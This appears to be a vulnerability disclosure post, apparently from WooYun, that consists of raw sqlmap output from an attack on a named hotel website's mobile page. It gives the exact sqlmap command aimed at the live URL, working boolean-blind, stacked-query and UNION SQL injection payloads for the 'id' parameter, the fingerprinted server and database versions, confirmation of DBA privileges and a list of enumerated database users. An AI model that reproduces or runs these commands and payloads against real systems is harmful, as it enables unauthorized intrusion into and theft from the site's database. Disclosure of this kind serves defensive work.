 D:\Python>python sqlmap\sqlmap.py -u "http://www.ztehotel.com/mobile/mhotelgen.a
spx?id=ZTE002" --dbs --users --is-dba
{1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:37:24
[09:37:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:37:25] [INFO] testing connection to the target URL
[09:37:25] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=ZTE002' AND 1275=1275 AND 'ZkgJ'='ZkgJ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=ZTE002';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-3853' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(
118)+CHAR(122)+CHAR(113)+CHAR(83)+CHAR(74)+CHAR(89)+CHAR(107)+CHAR(74)+CHAR(105)
+CHAR(69)+CHAR(118)+CHAR(112)+CHAR(99)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+C
HAR(113),NULL--
---
[09:37:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:37:25] [INFO] testing if current user is DBA
current user is DBA: True
[09:37:25] [INFO] fetching database users
[09:37:25] [INFO] the SQL query used returns 5 entries
[09:37:25] [INFO] resumed: ADO
[09:37:25] [INFO] resumed: ATTENDANCE
[09:37:25] [INFO] resumed: saa
[09:37:25] [INFO] resumed: saa
[09:37:25] [INFO] resumed: zte
database management system users [4]:
[*] ADO
[*] ATTENDANCE
[*] saa
[*] zte
www.wooyun.org